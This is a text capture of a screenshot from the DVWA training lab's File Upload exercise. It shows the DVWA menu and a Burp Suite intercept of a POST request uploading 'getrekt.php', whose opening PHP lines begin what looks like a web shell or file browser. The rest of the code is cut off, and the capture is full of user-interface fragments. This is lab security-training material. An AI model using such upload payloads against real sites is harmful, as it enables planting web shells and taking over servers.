 Vulnerability: File Upload :: Damn
localhost/dvwa/vulnerabili
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
Vul
Ch
C
U
Mor
Waiting for localhost...
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Content-Length: 13660
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBMxSqYuSZOnzVNVJ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/upload/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security=medium; PHPSESSID=nusf0ud0089mhm5qrbbtl3o2ev
18 Connection: close
19
20 ------WebKitFormBoundaryBMxSqYuSZOnzVNVJ
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 ------WebKitFormBoundaryBMxSqYuSZOnzVNVJ
25 Content-Disposition: form-data; name="uploaded"; filename="getrekt.php"
26 Content-Type: application/octet-stream
27
28 <?php
29 //Will come back!
30 function isLinux($path)
31 {
32 return (substr($path,0,1)=="/" ? true : false);
33 }
34 function getSlashDir($isLinux)
35 {
36 return($isLinux ? '/' : '\\');
37 }
38 //See if we are on Linux or Windows becuase the paths have to be processed differently
39 $cwd=getcwd();
40 $isLinux=isLinux($cwd);
41 if(!$isLinux)
42 {
43 $driveLetter=substr($cwd,0,1);
44 }
45 $slash=getSlashDir($isLinux);
46 $parts=explode($slash,$cwd);
? Search... 0 matches